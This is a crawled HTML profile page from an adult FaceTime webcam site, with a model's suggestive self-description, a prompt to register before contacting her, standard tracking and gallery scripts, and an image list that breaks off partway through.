

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saucytime.com/profile/126088/
body_size: 10695
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <title>Roberta | Adult FaceTime sex webcam with model.</title>

    <!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
    <meta name="imagetoolbar" content="no">
    <meta name="description" content="Book a roberta bdsm facetime call with Roberta. Explore playful, intimate and unique experiences live on Facetime. Discreet, fun and unforgettable.">

    <meta http-equiv="Content-Security-Policy" content="default-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; script-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com ;style-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; img-src * data: blob: filesystem: https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; script-src-elem * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; connect-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; media-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval';">
    <meta name="keywords" content="">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWFJ4KS');</script>
<!-- End Google Tag Manager -->

<!--    <link rel="stylesheet" href="//cdn.jsdelivr.net/g/jquery.ui@1.11.4(jquery-ui.min.css),foundation@6.1.2(foundation.min.css)">-->
    <link rel="stylesheet" href="/tuc-assets/css/jquery.ui.css">
<!--    <script src="//cdn.jsdelivr.net/g/jquery@2.2.0,jquery.ui@1.11.4,foundation@6.1.2"></script>-->
    <script src="/tuc-assets/jquery-ui/external/jquery/jquery.js"></script>
    <script src="/tuc-assets/jquery-ui/jquery-ui.min.js"></script>
    <script src="/tuc-assets/js/foundation.js"></script>

<!--    <script src="//cdn.jsdelivr.net/g/foundation@6.1.2"></script>-->

<!--    <link href='//fonts.googleapis.com/css?family=Raleway:200,300,500,600,400' rel='stylesheet' type='text/css'>-->
    <link href='/tuc-assets/css/fonts.family.css' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/tuc-assets/css/style.css">
    <script src="/tuc-assets/js/saucytime.js"></script>
    <script type="text/javascript" src="/resource/javascript/shared/jquery/jquery.validate.js?v=1.8.9"></script>
    
            <script src="/tuc-assets/js/lightGallery/js/lightgallery.js"></script>
        <script src="/tuc-assets/js/lightSlider/js/lightslider.js"></script>
        <link rel="stylesheet" href="/tuc-assets/js/lightGallery/css/lightgallery.css">
        <link rel="stylesheet" href="/tuc-assets/js/lightSlider/css/lightslider.css">  

        <script>
        $(document).ready(function() {
            $('#imageGallery').lightSlider({
                gallery:true,
                item:1,
                loop:true,
                thumbItem:4,
                slideMargin:0,
                enableDrag: true,
                enableTouch: true,
                currentPagerPosition:'left',
                onSliderLoad: function(el) {
                    el.lightGallery({
                        selector: '#imageGallery .lslide'
                    });
                }   
            });  
        });
        </script>
        
    <!--[if lt IE 9]> 
	<link rel="stylesheet" type="text/css" href="/resource/css/site/base/ie.css?v=1.8.9" media="all" />
    <![endif]-->
    <link rel="apple-touch-icon" sizes="57x57" href="/tuc-assets/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/tuc-assets/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/tuc-assets/img/favicons/apple-touch-icon-72x72.png">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/tuc-assets/img/favicons/manifest.json">
    <link rel="mask-icon" href="/tuc-assets/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/tuc-assets/img/favicons/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/tuc-assets/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    


</head>

    
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWFJ4KS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
                <div class="row expanded header-strip">
                <div class="small-9 columns">
                                            <a href="/" class="header-logo"><img src="/tuc-assets/img/header-logo.png" alt="header-logo" title=="header-logo"></a>
                        </div>   
                
                <div class="small-3 columns text-right">
                      <div class="device-menu">
                        <a class="device-menu-toggle" data-toggle="show-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
                      </div>                
                </div>
            
            </div>
            <div class="row-toppad"></div>
            
            
    
        
  
            
            
            
        
    
    <link rel="stylesheet" type="text/css" href="/resource/css/site/section/content.css?v=1.8.9" media="all" />


       
   

<div class="row page-title">
    <div class="small-12 page-title-content no-base">
        <div class="row">
            <div class="small-12 columns gallery-controls">
                <h1>Profile: Roberta</h1>
            </div>
            
        </div>
    </div>
</div>





<div class="row">
    <div class="small-12 medium-6 columns">

                <div class="row profile-book">
            <div class="columns small-6">
                                <div class="profile-offline"><span class="status-text status-emailme">OFFLINE</span></div>
                                
                                 
            </div>
            <div class="columns small-6">
                            <div id="contact-126088" class="offline">
                    <a class="activator-contact" href="#">
                        
                        <a class="mail-me" data-open="contact-model">Mail Me</a>						
                    </a>
                </div>
                            
                
                
         <div class="reveal" id="contact-model" data-reveal data-close-on-click="true" data-animation-in="slide-in-up" data-animation-out="slide-out-down">
            <a class="boxclose"></a>
            <div class="content clearfix">
            <h4>Mail me</h4>
                <div id="general-content">
                <div id="general-wrapper">
                <div id="general-scroller">
                    <label>
                <p>Sorry, although email is free, you must be registered with available credit to contact the girls, click below to signup.</p>
            </label>
            <label>
                <a href="/account/register.php" title="Register" class="button contactsend">Register</a>
            </label>
                        </div></div></div>
            </div>
        </div>
        <!--#contact-box-->
                
                
                
                        </div>
        </div>
       
        
        
        <div class="row">
            <div class="small-12 columns profile-text">
                <h4>Roberta</h4>
               I am Roberta, I am 26 years old and I am from Sofia. <br />
<br />
My body is slim , i am sensual and friendly. I like to please all your wishes ...I love to strip and tease for you and drive you crazy and im enjoying behing here to explore my naughty side so much .. <br />
<br />
i like also to dominate if someone looking for it. In my show you will see something new, something sensual, subtle, very sweet for people who like to see something very artistically. I am funny, playful, and get off on trying new things! <br />
<br />
Having someone tell me what to do and/or talk dirty to me is also a huge turn-on. I love to give instruction too!I have multiple fantasies! I am an adventurer, new experiences is what I crave most.<br />
<br />
I love to hit the sweet spot together with you too, just let me know <br />
<br />
x   
                
                <a class="browse-book" href="/gallery">Back to Browse</a>
            </div>
        </div>
    </div>
    <div class="small-12 medium-6 large-4 columns profileimage">
        
        
        
        
        <ul id="imageGallery">
        
                <li data-thumb="/resource/binary/cache/52bc9d0ab8f8858bc56f2fb71d94ed7a.jpeg" data-src="/resource/binary/cache/5488f8a4e66f77ffd496e36ac1f672c1.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/6d051f962972bc5659877a260720a45d.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/e312025ea548693d16617510d75f481f.jpeg" data-src="/resource/binary/cache/fd6dabda6f55c8e02b3d07fe81c289c0.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/8ed42293e0922cbbc7b2ae4565e1a3b2.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/d5bd22c16d8484d145219b7fd021a35e.jpeg" data-src="/resource/binary/cache/222ef9d4fe3ffae0555fad40413bf10f.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/5ca2a0bd803ad87eb9d8ed5a173f1083.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a9a6281f6b415d8ef911badfa9cde1f4.jpeg" data-src="/resource/binary/cache/35d5ea6ce4c4a3a18e0e5469a0aa4c51.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/d91fd9cbd37e963a00cde995c1033037.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/4aa7be6ec8eed8be256618a8207b9cce.jpeg" data-src="/resource/binary/cache/0c58373adc50ed86e4e1af910e198445.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/ad2a2eb5059acd83c10cd429f2992348.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/0ea87bf0ea508587624b3645fadef687.jpeg" data-src="/resource/binary/cache/2a930069517b7c0583c749e14db1567c.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/48409f07c89d55b0404a58080e732b29.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a69d4e69766d7a4bce737d17288d22c5.jpeg" data-src="/resource/binary/cache/9ef1184dfa852636a38edc2aa6cf9545.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/f082f6b577ce7cae76b84d849a2db757.jpeg" title="Roberta" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/47ca175942439616897cc42a496e3983.jpg" data-src="/resource/binary/cache/ed96e178bc513113b1a37b3929e1f2d0.jpg" data-download-url="false">
            <img src="/resource/binary/cache/7c4b6eb3235a7f800f87b6ff07c04635.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/8bb8584f383a696f3a7d5a72598486d7.jpeg" data-src="/resource/binary/cache/8d993e994c60dd419b229fc0766539e8.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/deeded33f0ab067fa299f3db31876a5e.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a3f1f5732a1ed46a0c3324fdb6a36d7f.jpg" data-src="/resource/binary/cache/595b4b9b3be6f7b99bbc13e982012128.jpg" data-download-url="false">
            <img src="/resource/binary/cache/e1efedf49611b98a1889fdbd50035d81.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/4dde76bb7b1cde235be8a71a529c314a.jpg" data-src="/resource/binary/cache/a6f8f7c8a6b3cda128a1671cd65234c1.jpg" data-download-url="false">
            <img src="/resource/binary/cache/100557165acc6eb58799bc9b313cfa18.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/4117c4daecc0f0f905a515b4fb747945.jpg" data-src="/resource/binary/cache/9ee86e3c8bcc97f829b6f984470fac4d.jpg" data-download-url="false">
            <img src="/resource/binary/cache/8c691504e3744969a165a140aa06fa50.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/f34a499ff79414b9453bc3a5ddcedb82.png" data-src="/resource/binary/cache/17705b4427d677ea3a6e179837b928e1.png" data-download-url="false">
            <img src="/resource/binary/cache/ae99c1c410fda17661af11b838a45cb4.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/3b7cdef539d0c93b2664cbe6607f9b9a.png" data-src="/resource/binary/cache/4608d26fe1bc5f654b52184e8358f458.png" data-download-url="false">
            <img src="/resource/binary/cache/49635ec4518223d2ba4f53425ae621dc.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/ec868acf413d1d21d80647bbe23124e6.png" data-src="/resource/binary/cache/ca7b30acd439d447349029f5042d9b33.png" data-download-url="false">
            <img src="/resource/binary/cache/415358d26641bfc9493c6dc54c5f6670.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/b617df840c358467b7653192c242b4fa.png" data-src="/resource/binary/cache/1489535fcb6bf0be195da2affd4c9b41.png" data-download-url="false">
            <img src="/resource/binary/cache/0c26e4c84458e5e989ccd12fd984fb5f.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a2fb01471f9e0998ce591b4de1df42f2.jpg" data-src="/resource/binary/cache/c927d276c88b1db41b6d6222c2a31170.jpg" data-download-url="false">
            <img src="/resource/binary/cache/7736a8becc10a67b94483c2191b4fd50.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/e7d20354666fa3174f87218ff9ab2692.jpg" data-src="/resource/binary/cache/71fb49f48b28ed5b027291f1af570c01.jpg" data-download-url="false">
            <img src="/resource/binary/cache/609699a3997de2369458d1b39251abd6.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/9fcf0bf9057e6b350cace0d43b8f7162.png" data-src="/resource/binary/cache/f0b6e91cd34eab11e62343bd2723dded.png" data-download-url="false">
            <img src="/resource/binary/cache/9d9683175890fc4919dfad2141a5f85f.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/97d42e80d84234f46a9173820e6ac7c1.png" data-src="/resource/binary/cache/c4351e0d6ed057e45d52fb7ff211c354.png" data-download-url="false">
            <img src="/resource/binary/cache/522135debfe7bcdb9aca3deae3fe82f7.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/775d8ad705fb4ed6395320774ac00bae.jpg" data-src="/resource/binary/cache/639d9baf66773c823b35d2632c332ffe.jpg" data-download-url="false">
            <img src="/resource/binary/cache/c2e2e3254dca293e37eacefb334afa91.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/2dd6514cddfc76d8da6683fd9e36f29a.jpeg" data-src="/resource/binary/cache/6d042d16c30e1f499a072a42400354f1.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/469ddfc9e08447dc01c90f6e0d9e8be3.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/5dffff5519b2c27dfa3c07a9eb27a312.jpeg" data-src="/resource/binary/cache/ab53c11c01b2ae61f647d0eb220575ab.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/b925f1255eb133b752d6cb829b817197.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/ba46b7cb7adfa7f2fa4f607ff5ed03b5.png" data-src="/resource/binary/cache/126ce74c20d86ed6bbe2c4f515112ae7.png" data-download-url="false">
            <img src="/resource/binary/cache/36cdb6c8e329b4ea7fa0d90d769bbd39.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/1ae4771733d3b54101cb86ffcd1633b4.jpg" data-src="/resource/binary/cache/55f533e8815b236c24549a86621c1667.jpg" data-download-url="false">
            <img src="/resource/binary/cache/ad3b4422e759edcefec62d710bf70f7e.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/101004a4bc3dfccd5e5b69dbccff319c.png" data-src="/resource/binary/cache/d86d4cccb2d404dd5941672955640d33.png" data-download-url="false">
            <img src="/resource/binary/cache/cd8913df7b520f659f95489440cef413.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/c39c03999afe301872818766f64aa9bf.png" data-src="/resource/binary/cache/e877a9ddeefab80fc1b0e43036ed3ccc.png" data-download-url="false">
            <img src="/resource/binary/cache/eca3b905c31a42433368ba59251f234c.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/f45e51a3a65dca1eb960edd5c301e238.png" data-src="/resource/binary/cache/392dbaca8b25a9ee4636818176fbff06.png" data-download-url="false">
            <img src="/resource/binary/cache/50d23d65318ae64d5225469e19ef4077.png" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/d153c1f14905aaec95bff3396d0c3086.jpg" data-src="/resource/binary/cache/5239c38bc5c4127499637ae5b50ebdc5.jpg" data-download-url="false">
            <img src="/resource/binary/cache/87a047127d4a36b73db2dc23652713ca.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/e961d257596e37e302448339084ee34b.jpg" data-src="/resource/binary/cache/bd7b973b7d61cd5a5a4538b3db79d37b.jpg" data-download-url="false">
            <img src="/resource/binary/cache/59d0c94d4479b4babb2e90005715d04f.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/0f1d0681bd77b099a511308d50669e75.jpg" data-src="/resource/binary/cache/154fa8dcd6f4b9d32eee8f74d995c497.jpg" data-download-url="false">
            <img src="/resource/binary/cache/deee8f47565bfbacf6409646622d1e09.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/0668e243c01e9af0dd8a8e2a5fa1bb06.jpg" data-src="/resource/binary/cache/9bf3149d450bb61c8706ab7fc4293d11.jpg" data-download-url="false">
            <img src="/resource/binary/cache/435d02f0e763d55d3eccc57ee511ee64.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/3983db02ebff0cdb723fce2d9ef83f0f.jpg" data-src="/resource/binary/cache/0f7a90e4357d18566d90c29c87e6bea4.jpg" data-download-url="false">
            <img src="/resource/binary/cache/0ace550b3dfa2481db3fbecb5010e8b8.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/03da6103547f331d7f357bc12142d4dc.jpg" data-src="/resource/binary/cache/6a6ee5690fb6b2675180bcf4b2f2c360.jpg" data-download-url="false">
            <img src="/resource/binary/cache/a7bc994e70c8d1eebc57859e5984db69.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/85baab2e922e2ba114b2728e6453ec6a.jpg" data-src="/resource/binary/cache/f314c797525cbd2cdefc39c21a17ed32.jpg" data-download-url="false">
            <img src="/resource/binary/cache/b5924eefce73f370325c3a85cda317a7.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/b91e2cb383488a4d642f124eb63972b5.jpg" data-src="/resource/binary/cache/a3cc14b4bb6d2e09786386c2577fef66.jpg" data-download-url="false">
            <img src="/resource/binary/cache/07c39ca1f73a3d778714bfa17d70fe2c.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/ca66e313d271204a52362df6aa21651f.jpg" data-src="/resource/binary/cache/deb22ef2af507a699daca094ce985653.jpg" data-download-url="false">
            <img src="/resource/binary/cache/245cee4a17d84147cf135fce4b769537.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/c9c27609c8502727d6e363518fa526f6.jpg" data-src="/resource/binary/cache/9e1b876c514024ea9c3844ff033918e9.jpg" data-download-url="false">
            <img src="/resource/binary/cache/16aa2f1e5cae623d3a85db3f33a75e32.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/b5625419be9fa9ffa4464292bbae52d9.jpg" data-src="/resource/binary/cache/7f544dde0ed7953118569dffb2799daf.jpg" data-download-url="false">
            <img src="/resource/binary/cache/4eccb5470ca1e479143c8edcbfa1b946.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/eff653f519d8ff3122f75891386d5d73.jpeg" data-src="/resource/binary/cache/6f1445a733d0c9ec74fb446313a58f5b.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/bafb278bdc7c9d03ed3751d2d23a95cd.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/6201ee02474e495931f37b86d289df33.jpeg" data-src="/resource/binary/cache/7dd3f2baef902911a4f863758c32429e.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/7aa7adfb779baaf8b414962ee0192754.jpeg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/504d685a47526d8a8c71bf834af0a64c.jpg" data-src="/resource/binary/cache/4d464c3b533c2927e8e07bf57a41cd59.jpg" data-download-url="false">
            <img src="/resource/binary/cache/7f87802c6d627d1da6f44c81dff50f67.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/e3bf9e0fd492e432ad8397dce30b8383.jpg" data-src="/resource/binary/cache/b65d5f5c4155088cbca0eedd9ff77642.jpg" data-download-url="false">
            <img src="/resource/binary/cache/2a9bc141c96d258f638062fe9fe7b9eb.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/c2931dd5a983a8a7b584fa7f7da5b797.jpg" data-src="/resource/binary/cache/c42adbaaef3b93fdef7ca837f2ea9feb.jpg" data-download-url="false">
            <img src="/resource/binary/cache/3421a4efce8af626c4073551dc65002f.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/759f00eb6bbc60092a32b02669495424.jpg" data-src="/resource/binary/cache/edff8f9b359353e5a2ddcc6b21ebb5b2.jpg" data-download-url="false">
            <img src="/resource/binary/cache/ff61f8a78ba4b8643aa13e198c6b18e1.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/136c12f2f472ef8047224f27333fa0e4.jpg" data-src="/resource/binary/cache/d9517e7240e42480021d84e10759fc30.jpg" data-download-url="false">
            <img src="/resource/binary/cache/d767e14687976ae75454dafbafbc2d27.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/3f4a1befe776c4be415cb9cc6e511835.jpg" data-src="/resource/binary/cache/3f8722e29e03ed205704de299dc79db7.jpg" data-download-url="false">
            <img src="/resource/binary/cache/0309758d22c552c182036cf61a306afb.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/5b12c0bd36395add24ac5b392f1b2813.jpg" data-src="/resource/binary/cache/1f02451ed698fa662d3d2b87d4a27f8a.jpg" data-download-url="false">
            <img src="/resource/binary/cache/9064e9cfa7da0c004ecb1bc8784dcbd6.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/e902575d211bbd1f5302ff34028859dd.jpg" data-src="/resource/binary/cache/356652a457e78f7ccdc9bd587ec21743.jpg" data-download-url="false">
            <img src="/resource/binary/cache/2a1f2cbe60c8edf3b8db2bc5d8485455.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/6e9d6c7ea7c70f8c58c6789e6a860828.jpg" data-src="/resource/binary/cache/b9475661b9fde24ab4ee6ad10ed8e396.jpg" data-download-url="false">
            <img src="/resource/binary/cache/236f6acf6bd928a302e27dea068586ae.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/053d986b3a784c8a867831ec4ba691da.jpg" data-src="/resource/binary/cache/5012d14eacbc417f16471e8cca3a20e5.jpg" data-download-url="false">
            <img src="/resource/binary/cache/39d00edaed892bbc16712b46834b0612.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/064322b618091c4fbc86c9b0e184da78.jpg" data-src="/resource/binary/cache/c0d22b23ad8286a663f2dddfe6ce27ee.jpg" data-download-url="false">
            <img src="/resource/binary/cache/69c74a4e855f85ee7e23a34f6b94ef6d.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/bf439e129306ddde663e98f31bbe270e.jpg" data-src="/resource/binary/cache/88cd6f9cdf61dd8b4fb128a6bd8f6242.jpg" data-download-url="false">
            <img src="/resource/binary/cache/bc54a625d712f43031238f31441e8c76.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a601fb9bce0f6f4fa3e0b17a832d1b9b.jpg" data-src="/resource/binary/cache/e572a60b8611d04c89e9074547035322.jpg" data-download-url="false">
            <img src="/resource/binary/cache/2a8b9c6b638d95154e7e07671fd8de33.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/6c0034924cf6d9202fda5a8910f1a3e3.jpg" data-src="/resource/binary/cache/78d6a215baf8e196341e0599df406eef.jpg" data-download-url="false">
            <img src="/resource/binary/cache/6295e3e89fc4c967cceb953050012f9d.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/27f281d861f8476fb9def85ac782ad89.jpg" data-src="/resource/binary/cache/e5f371a84f23dd12cbcab71a3ef09a26.jpg" data-download-url="false">
            <img src="/resource/binary/cache/1e300edfb4f5c6d7687817183c31bcd6.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/adb51aabf88d037e8cdd3e578efea596.jpg" data-src="/resource/binary/cache/c513e27927e76329729f3fe8007ab8f4.jpg" data-download-url="false">
            <img src="/resource/binary/cache/f64e75456185892a32105ab8818a94b2.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/b5ed0c3e924824cf7677532bf2f5de42.jpg" data-src="/resource/binary/cache/7ae82d26dee1fbf433e7140f26321d83.jpg" data-download-url="false">
            <img src="/resource/binary/cache/be0c40243790cf094c24e2cf7dbb8e4b.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/25e3e0162b53cc8c6e6ef6b25283cf9b.jpg" data-src="/resource/binary/cache/6445cdf605f2711b0251cfb0d6700604.jpg" data-download-url="false">
            <img src="/resource/binary/cache/2d7b959886baea2747a66d4893a7bb59.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/9d29f044722c9c5ccb0c44e00e8195cd.jpg" data-src="/resource/binary/cache/5d3935a1c4371e88659ecfe6557eb23f.jpg" data-download-url="false">
            <img src="/resource/binary/cache/b162011bb2be5223fe0337342b8c27c5.jpg" title="" alt="Roberta" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/4c0a8b77a1c7101b5651c5877fa42ab2.jpg" data-src="/resource/binary/cache/2273921cd102c49d2adc43efe82932b6.jpg" data-download-url="false">
